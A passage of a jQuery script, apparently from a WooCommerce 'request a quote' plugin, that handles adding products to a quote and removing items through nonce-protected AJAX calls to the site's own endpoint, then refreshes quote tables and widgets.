					quote_list_ids: quote_list_ids,
					quote_icon_ids: quote_icon_ids,
					post_id: postid,
					quantity: quantity,
					nonce: nonce
				},
				success: function (response) {
					
					if ( 'success' == jQuery.trim(response) ) {
						if ( "1" == redirect ) {

							window.location.href = pageurl;
						} else {

							location.reload();
						}
						
					} else if( 'failed' == jQuery.trim(response) ){

						location.reload();
						
					} else {
						jQuery('.hide_on_quote').remove();
						current_button.removeClass('loading');
						if ( current_button.parent().find( '.added_to_quote' ).length === 0 ) {

							if ( response['browse_list'] == null ) {
								jQuery('.quote-btn[data-product_id="' + productId + '"]').show();
							}else{
								current_button.after( response['browse_list'] );
								jQuery('.quote-btn[data-product_id="' + productId + '"]').hide();	
							}
						}
						jQuery('.wc-quote-li').replaceWith(response['mini-quote']);
						jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
						jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
						
						jQuery.each(response['quote-widget-list'], function(k,v){
							if (jQuery('#'+ k + ' table.wc-quote-widget__contents').length > 0){
								jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
							}
							else{
								jQuery('#'+ k).append( v );
								
							}
							
						});
						
						jQuery.each(response['quote-widget-icon'], function(k,v){
							if (jQuery('#'+ k + ' div.wc-quote-icon').length > 0){
								jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
								
							}
							else{
								jQuery('#'+ k).append( v );
								
							}
							
						});
						
						jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
						if ( "1" == redirect ) {
							window.location.href = pageurl;
						}
					}	
					
				}
				
			});

		}
	});

	jQuery(document).on('click', '.wc_quote_single_page', function ($) {

		var current_button = jQuery(this);
		var action_name = '';
		var productId = jQuery(this).attr('data-product_id');
		

		if( current_button.hasClass('loading') ){
			return;
		}

		current_button.closest('form').find('a.added_to_quote').remove();

		if (current_button.is('.product_type_variable')) {
			if( current_button.hasClass('disabled') ){
				return;
			}
			action_name = 'wcquote_add_to_quote_variable';
		} else {
			action_name = 'wcquote_add_to_quote_single';
		}

		current_button.addClass('loading');

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: action_name,
				form_data : current_button.closest('form').serialize(),
				product_id: productId,
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce,
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {
					if ( "1" == redirect ) {

						window.location.href = pageurl;
					} else {

						location.reload();
					}
					
				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {
					jQuery('.hide_on_quote').remove();
					current_button.removeClass('loading');
					if ( current_button.parent().find( '.added_to_quote' ).length === 0 ) {

						if ( response['browse_list'] == null ) {
							jQuery('.wc_quote_single_page[data-product_id="' + productId + '"]').show();
						}else{
							current_button.after( response['browse_list'] );
							jQuery('.wc_quote_single_page[data-product_id="' + productId + '"]').hide();
						}
					}
					
					jQuery('.wc-quote-li').replaceWith(response['mini-quote']);

					jQuery.each(response['quote-widget-list'], function(k,v){
						if (jQuery('#'+ k + ' table.wc-quote-widget__contents').length > 0){
							jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
						}
						else{
							jQuery('#'+ k).append( v );
							
						}
						
					});
					
					jQuery.each(response['quote-widget-icon'], function(k,v){
						if (jQuery('#'+ k + ' div.wc-quote-icon').length > 0){
							jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
							
						}
						else{
							jQuery('#'+ k).append( v );
							
						}
						
					});
					// elementor widget
					jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
					if ( "1" == redirect ) {
						window.location.href = pageurl;
					}
				}

			}

		});
	});

	jQuery(document).on('click', '.wc-quote-remove', function (event) {
		
		"use strict";
		event.preventDefault();
		var quoteKey = jQuery(this).data('cart_item_key');
		if( jQuery(this).closest('li.mini_quote_item').css('opacity') == 0.5 ){
			return;
		}
		
		jQuery(this).closest('li.mini_quote_item').css('opacity', '0.5' );

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_remove_quote_item',
				quote_key: jQuery(this).data('cart_item_key'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce
			},
			success: function (response) {
				
				if ( response['quote_empty'] ) {
					location.reload();
				}

				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );		
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );	
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				// elementor widget
				jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				
			}
		});
	});


	jQuery(document).on('click', '.wc-quote-remove-item', function (event) {
		event.preventDefault();
		
		var quoteKey = jQuery(this).data('cart_item_key');

		if( jQuery(this).closest('tr').css('opacity') == 0.5 ){
			return;
		}

		jQuery(this).closest('tr').css('opacity', '0.5' );

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_remove_quote_item',
				quote_key: jQuery(this).data('cart_item_key'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce
			},
			success: function (response) {
				
				if( response['quote_empty'] ){
					location.reload();
				}

				
				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				
				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				// elementor widget
				// elementor widget
				if ( response['quote-widgets-elementor'] ) {
					jQuery('.elementor.elementor-'+ postid ).html( response['quote-widgets-elementor'] );
				}
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				// jQuery('body').animate({
			    //     scrollTop: jQuery('div.woocommerce-notices-wrapper').offset().top
			    // 	}, 500
			    // );
			}
		});
	});

	if (jQuery('li.wc-quote-li').length > 1) {
	    jQuery('li.wc-quote-li').not(':first').remove();
	}
});


